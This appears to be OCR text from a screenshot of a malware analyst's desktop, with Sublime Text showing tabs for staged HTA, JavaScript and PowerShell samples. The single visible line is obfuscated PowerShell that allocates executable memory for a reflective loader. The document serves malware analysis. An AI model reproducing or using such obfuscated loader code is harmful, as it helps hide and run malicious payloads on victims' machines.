 From Base64 - CyberCh... untitled • - Sublime Text (... x-terminal-emulator EN Thu 22 Apr, 13:38 john
untitled • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
wacko_cleaned.hta wacko.hta registry.json stage4_nerf.ps1 stage5.ps1 stage5_cleaned.ps1 untitled untitled stage2_beautified.js stage3_cleaned.ps1
1 ${pE`handLE} = ( &("{2}{0}{1}" -f 'ARIa','bLe','V') ('l'+'NakFy') -vAluEONLY)::"
vi`Rt`UaLALloC"(${lOA`d`AddR}, [UIntPtr]${pE`infO}."sIzEo`F`iMAGe", ${WIN32c`O`NSTants}."
mem_COM`m`it" -bor ${WIN`32Co`Ns`Tan`TS}."MeM_`RESeR`VE", ${WiN`3`2`conS`TAnTs}."
pAgE_eXE`cu`TE`_REadwRi`TE")
Line 1, Column 152 Tab Size: 4 PowerShell